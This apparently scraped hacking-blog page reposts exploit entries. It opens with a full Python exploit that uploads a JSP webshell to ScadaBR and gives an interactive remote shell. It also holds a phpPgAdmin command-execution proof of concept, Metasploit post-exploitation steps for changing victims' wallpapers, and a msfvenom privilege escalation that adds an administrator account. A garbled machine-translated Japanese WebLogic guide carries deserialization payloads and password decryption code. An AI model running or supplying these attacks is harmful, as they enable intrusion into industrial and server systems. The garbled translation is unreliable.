# Exploit Title: ScadaBR 1.0 - Arbitrary File Upload (Authenticated) (1)
# Date: 03/2021
# Exploit Author: Fellipe Oliveira
# Vendor Homepage: https://www.scadabr.com.br/
# Version: ScadaBR 1.0, ScadaBR 1.1CE and ScadaBR 1.0 for Linux
# Tested on: Windows7, Windows10
#!/usr/bin/python
import requests,sys,time
if len(sys.argv) <=4:
print('[x] Missing arguments ... ')
print('[>] Usage: python WinScada_RCE.py <TargetIp> <TargetPort> <User> <Password>')
print('[>] Example: python WinScada_RCE.py 192.168.1.24 8080 admin admin')
sys.exit(0)
else:
time.sleep(1)
host = sys.argv[1]
port = sys.argv[2]
user = sys.argv[3]
passw = sys.argv[4]
flag = False
LOGIN = 'http://'+host+':'+port+'/ScadaBR/login.htm'
PROTECTED_PAGE = 'http://'+host+':'+port+'/ScadaBR/view_edit.shtm'
banner = '''
+-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-+
| _________ .___ ____________________ |
| / _____/ ____ _____ __| _/____ \______ \______ \ |
| \_____ \_/ ___\\__ \ / __ |\__ \ | | _/| _/ |
| / \ \___ / __ \_/ /_/ | / __ \| | \| | \ |
| /_______ /\___ >____ /\____ |(____ /______ /|____|_ / |
| \/ \/ \/ \/ \/ \/ \/ |
| |
| > ScadaBR 1.0 ~ 1.1 CE Arbitrary File Upload |
| > Exploit Author : Fellipe Oliveira |
| > Exploit for Windows Systems |
+-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-+
'''
def main():
payload = {
'username': user,
'password': passw
}
print(banner)
time.sleep(2)
with requests.session() as s:
s.post(LOGIN, data=payload)
response = s.get(PROTECTED_PAGE)
print("[+] Trying to authenticate "+LOGIN+"...")
if response.status_code == 200:
print("[+] Successfully authenticated! :D~\n")
time.sleep(2)
else:
print("[x] Authentication failed :(")
sys.exit(0)
burp0_url = "http://"+host+":"+port+"/ScadaBR/view_edit.shtm"
burp0_cookies = {"JSESSIONID": "66E47DFC053393AFF6C2D5A7C15A9439"}
burp0_headers = {"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Content-Type": "multipart/form-data; boundary=---------------------------6150838712847095098536245849", "Origin": "http://"+host+":"+port+"/", "Connection": "close", "Referer": "http://"+host+":"+port+"/ScadaBR/view_edit.shtm", "Upgrade-Insecure-Requests": "1"}
burp0_data = "-----------------------------6150838712847095098536245849\r\nContent-Disposition: form-data; name=\"view.name\"\r\n\r\n\r\n-----------------------------6150838712847095098536245849\r\nContent-Disposition: form-data; name=\"view.xid\"\r\n\r\nGV_218627\r\n-----------------------------6150838712847095098536245849\r\nContent-Disposition: form-data; name=\"backgroundImageMP\"; filename=\"win_cmd.jsp\"\r\nContent-Type: application/octet-stream\r\n\r\n<%@ page import=\"java.util.*,java.io.*\"%>\n<%\n%>\n<HTML><BODY>\nCommands with JSP\n<FORM METHOD=\"GET\" NAME=\"myform\" ACTION=\"\">\n<INPUT TYPE=\"text\" NAME=\"cmd\">\n<INPUT TYPE=\"submit\" VALUE=\"Send\">\n</FORM>\n<pre>\n<%\nif (request.getParameter(\"cmd\") != null) {\n out.println(\"Command: \" + request.getParameter(\"cmd\") + \"<BR>\");\n Process p;\n if ( System.getProperty(\"os.name\").toLowerCase().indexOf(\"windows\") != -1){\n p = Runtime.getRuntime().exec(\"cmd.exe /C \" + request.getParameter(\"cmd\"));\n }\n else{\n p = Runtime.getRuntime().exec(request.getParameter(\"cmd\"));\n }\n OutputStream os = p.getOutputStream();\n InputStream in = p.getInputStream();\n DataInputStream dis = new DataInputStream(in);\n String disr = dis.readLine();\n while ( disr != null ) {\n out.println(disr);\n disr = dis.readLine();\n }\n}\n%>\n</pre>\n</BODY></HTML>\n\r\n-----------------------------6150838712847095098536245849\r\nContent-Disposition: form-data; name=\"upload\"\r\n\r\nUpload image\r\n-----------------------------6150838712847095098536245849\r\nContent-Disposition: form-data; name=\"view.anonymousAccess\"\r\n\r\n0\r\n-----------------------------6150838712847095098536245849--\r\n"
getdata = s.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data)
print('[>] Attempting to upload .jsp Webshell...')
time.sleep(1)
print('[>] Verifying shell upload...\n')
time.sleep(2)
if getdata.status_code == 200:
print('[+] Upload Successfuly!')
for num in range(1,500):
PATH = 'http://'+host+':'+port+'/ScadaBR/uploads/%d.jsp' % (num)
find = s.get(PATH)
if find.status_code == 200:
print('[+] Webshell Found in: http://'+host+':'+port+'/ScadaBR/uploads/%d.jsp' % (num))
flag = True
print('[>] Spawning fake shell...')
time.sleep(3)
while flag:
param = raw_input("# ")
burp0_url = "http://"+host+":"+port+"/ScadaBR/uploads/%d.jsp?cmd=%s" % (num,param)
burp0_cookies = {"JSESSIONID": "4FCC12402B8389A64905F4C8272A64B5"}
burp0_headers = {"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Connection": "close", "Referer": "http://"+host+":"+port+"/ScadaBR/uploads/%d.jsp?cmd=%s", "Upgrade-Insecure-Requests": "1"}
send = s.get(burp0_url, headers=burp0_headers, cookies=burp0_cookies)
clean = send.text.replace('<pre>', '').replace('<FORM METHOD=', '').replace('<HTML><BODY>', '').replace('"GET" NAME="myform" ACTION="">', '').replace('Commands with JSP', '').replace('<INPUT TYPE="text" NAME="cmd">', '').replace('<INPUT TYPE="submit" VALUE="Send">', '').replace('</FORM>', '').replace('<BR>', '').replace('</pre>', '').replace('</BODY></HTML>', '')
print(clean)
elif num == 499:
print('[x] Webshell not Found')
else:
print('Reason:'+getdata.reason+' ')
print('Exploit Failed x_x')
if __name__ == '__main__':
main()
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863151838
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: phpPgAdmin 7.13.0 - COPY FROM PROGRAM Command Execution (Authenticated)
# Date: 29/03/2021
# Exploit Author: Valerio Severini
# Vendor Homepage: Software Link: https://github.com/phppgadmin/phppgadmin/releases/tag/REL_7-13-0
# Version: 7.13.0 or lower
# Tested on: Debian 10 and Ubuntu
Description: phpPgAdmin through 7.13.0 allows remote authenticated users to execute arbitrary code. An attacker can create a table named cmd_exec with one column, add type=text and cmd_out, and try to execute the query via a SQL tab. It will fail because of restrictions on statements. However, the attacker can bypass this step by uploading a .txt file (containing a SQL statement such as "COPY cmd_exec FROM PROGRAM" followed by OS commands) in the Browse bar. This achieves remote command execution via a "SELECT * FROM cmd_exec" statement.
Attack Vectors (PoC):
1) you have to create a table manually and call it "cmd_exec" with 1 column
2) add cmd_output and type = text
3) try to execute the query via SQL tabs , but it should fail because of restriction of Statement.
4) A malicious Attacker could bypass this step uploading a .txt file in "Browse" bar, with a SQL malicious query inside, for example: " COPY cmd_exec FROM PROGRAM 'id; cd /root; ls'; "
5) The attacker could execute Remote command execution and obtain full access control executing in SQL query: " SELECT * FROM cmd_exec; "
Through this article, let’s take a look. How to hack other people’s desktop wallpapers.
Experimental Environment
kali Linux Windows Xiaomi Mobile (Android12)
Module Introduction
set_wallpaper This module is very simple because what it does is set the desktop wallpaper background on the specified session. When we run the module, upload the image on the attacker's computer to the victim's system and set it as the victim's wallpaper.
Change Windows wallpaper
Terminal in Kali and type msfconsole to load the Metasploit framework. After the target host obtains the shell, put the current session session information in the background.
Then execute the following command
use post/multi/manage/set_wallpaper
set session 1
set wallpaper_file /root//1.jpg
exploit this way to complete the modification of the Windows desktop background.
Change wallpaper on Android
First, get a meterpreter session on the Android system.
Just like before, use the background command to place the current session in the background. Then use the set_wallpaper module.
use post/multi/manage/set_wallpaper
set session 1
set wallpaper_file /root/Desktop/1.jpeg
exploit
Effect

Video Demo
# Exploit Title: Rockstar Service - Insecure File Permissions
# Date: 2020-04-02
# Exploit Author: George Tsimpidas
# Software Link : https://socialclub.rockstargames.com/rockstar-games-launcher
# Version Patch: 1.0.37.349
# Tested on: Microsoft Windows 10 Home 10.0.18362 N/A Build 18362
Vulnerability Description:
RockstarService.exe suffers from an elevation of privileges vulnerability which can be used by an "Authenticated User" to modify the existing executable file of the service with a binary of his choice. The vulnerability exist due to weak set of permissions being granted to the "Authenticated Users Group" which grants the (M) Flag aka "Modify Privilege"
#PoC
D:\Launcher> icacls .\Launcher.exe
.\Launcher.exe BUILTIN\Administrators:(I)(F)
NT AUTHORITY\SYSTEM:(I)(F)
NT AUTHORITY\Authenticated Users:(I)(M)
BUILTIN\Users:(I)(RX)
#1. Create low privileged user & Login to that user
C:\>net user lowpriv Password123! /add
C:\>net user lowpriv | findstr /i "Membership Name" | findstr /v "Full"
User name lowpriv
Local Group Memberships *Users
Global Group memberships *None
#2. Move the RockstarService.exe to a new name
D:\Launcher> move RockstarService.exe RockstarService.exe.bk
1 file(s) moved.
#3. Create malicious binary on kali linux with MSF
msfvenom -f exe -p windows/exec CMD="net user placebo Password123! /add && net localgroup Administrators placebo /add" -o RockstarService.exe
#4. Transfer created 'RockstarService.exe' to the Windows Host
#5. Move the created 'RockstarService.exe' binary to the 'D:\Launcher' to replace the old one
#6. Now start the Service
Command : net start 'Rockstar Service'
Now check out that the user has been registered to the system and added to the local group of Administrators
C:\Users\lowpriv>net user placebo | findstr /i "Membership Name" | findstr
/v "Full"
User name placebo
Local Group Memberships *Administrators *Users
Global Group memberships *None

- Read more...
- 0 comments
- 1 view

Simple Food Website 1.0 - Authentication Bypass
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Basic Shopping Cart 1.0 - Authentication Bypass
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Mini Mouse 9.2.0 - Path Traversal
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Google Chrome 81.0.4044 V8 - Remote Code Execution
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Dell OpenManage Server Administrator 9.4.0.0 - Arbitrary File Read
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Composr CMS 10.0.36 - Cross Site Scripting
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

DMA Radius Manager 4.4.0 - Cross-Site Request Forgery (CSRF)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

CMSimple 5.2 - 'External' Stored XSS
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

ZBL EPON ONU Broadband Router 1.0 - Remote Privilege Escalation
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

OpenEMR 4.1.0 - 'u' SQL Injection
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Mini Mouse 9.2.0 - Remote Code Execution
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Google Chrome 86.0.4240 V8 - Remote Code Execution
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Mini Mouse 9.3.0 - Local File inclusion
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Atlassian Jira Service Desk 4.9.1 - Unrestricted File Upload to XSS
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

タイトル:ウェブロジックテストのいくつかの小さな要約(転送)
HACKER · %s · %s
ウェブロジックのポートは一般に7001であり、弱いパスワードは一般的にweblogic/oracle@123orweblogicであるか、特定の状況、会社名、人名などに基づいて推測し、ブルートフォースの亀裂にバープセイトの侵入者を使用できます。成功したら、War Package GetShellをアップロードできます。
2。 WebLogic SSRF
Oracle WebLogic Webサーバーには、外部ホストがアクセスでき、内部ホストへのアクセスも可能になります。このURLが存在する場合
http://192.168.8.128:7001/uddiexplorer/searchPublicRegistries.jspにはSSRFがあります。 192.168.1.59:139のポート139(オープン)とポート138(開いていない)の復帰とポートオープニングステータスを聞いてみましょう。
http://192.168.8.128:7001/uddiexplorer/searchpublicregistries.jsp?operator=3http://192.168.1.59:139rdosearch=nametxtsearchname=sself busing=seart business+
http://192.168.8.128:7001/uddiexplorer/searchpublicregistries.jsp?operator=3http://192.168.1.59:138rdosearch=nametxtsearchname=severbtseartfor
3。 weblogic deserialization
Wenlogic Deserializationの脆弱性は長い間暴露されてきました。インターネット上でさまざまなツールを見つけることができるので、ここでは言及しません。
4。 weblogic_uac
ステップ1:クロールhttp://x.x.x.x.x.x.x33607001/wls-wsat/coordinatorporttype postリクエストを開始する(URLペアがOKである限り、任意のパッケージは大丈夫です)
ステップ2 Content-Type:Text/XMLの追加ステップ3ボディにペイロードを置く
soapenv3360envelope xmlns:soapenv='http://schemas.xmlsoap.org/soap/envelope/'
soapenv3360header
work:workcontext xmlns:work='http://bea.com/2004/06/soap/workarea/'
Javajavaバージョン='1.4.0' class='java.beans.xmldecoder'
オブジェクトクラス='java.io.printwriter'
Stringservers/adminserver/tmp/_wl_internal/bea_wls_internal/9j4dqk/a.jsp/stringvoid method='println'
string![cdata [`ここに馬を設定します(馬のコードが長すぎるので、ここにアップロードされたps:を表示しないでください。中国語を含めないでください。エラーを報告しない場合は、中国人を削除してアップロードできます。
]]/string/voidvoid method='close'/
/物体
/java
/java
/work:workcontext
/soapenv3360header
soapenv:body/
/soapenv3360envelope
上記はデフォルトのパスです。デフォルトのパスではなく、Linuxシステムでもある場合、次のペイロード爆発パスを使用できます。
soapenv3360envelope xmlns:soapenv='http://schemas.xmlsoap.org/soap/envelope/'
soapenv3360header
work:workcontext xmlns:work='http://bea.com/2004/06/soap/workarea/'
Javaバージョン='1.8.0_131' class='java.beans.xmldecoder'
void class='java.lang.processbuilder'
array class='java.lang.string' length='3'
void index='0'
文字列/bin/bash/string
/空所
void index='1'
文字列-C/文字列
/空所
void index='2'
stringfind $ domain_home -type d -name bea_wls_internal |読み取りf;
/空所
/配列
void method='start' //void
/java
/work:workcontext
/soapenv3360header
soapenv:body/
/soapenv3360envelope
5。 weblogic online and offline decryption
ウェブシェルがある場合は、オンラインで復号化できます
アクセスのために次のコードをサーバーに入れ、s=''のウェブロジック暗号化パスワードを入力すると、boot.propertiesファイルで見つけることができます。デフォルトのパスは./././server/security/boot.propertiesです
%@page pageencoding='utf-8'%
%@ページインポート='weblogic.security.internal。*、weblogic.security.internal.encryption。*'%
%
encryptionservice es=null;
ClearorEcryptedService CES=null;
文字列s=null;
s='{aes} wffnch6k+9nz22r1gcmnylgur9ho5kz8ndgib/tuozu=';
es=serializedsystemini.getEncryptionservice();
if(es==null){
out.println( '暗号化サービスを初期化できません');
戻る;
}
ces=new clearorEncryptedService(es);
if(s!=null){
out.println( '\ ndecryptedパスワードis:' + ces.decrypt(s));
}
%
オフラインの復号化には、2つのファイルSerializedsystemini.datとboot.propertiesが必要です
出典:https://xz.aliyun.com/t/2149
- Read more...
- 0 comments
- 1 view

Composr 10.0.36 - Remote Code Execution
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

PrestaShop 1.7.6.7 - 'location' Blind Sql Injection
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Blitar Tourism 1.0 - Authentication Bypass SQLi
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view



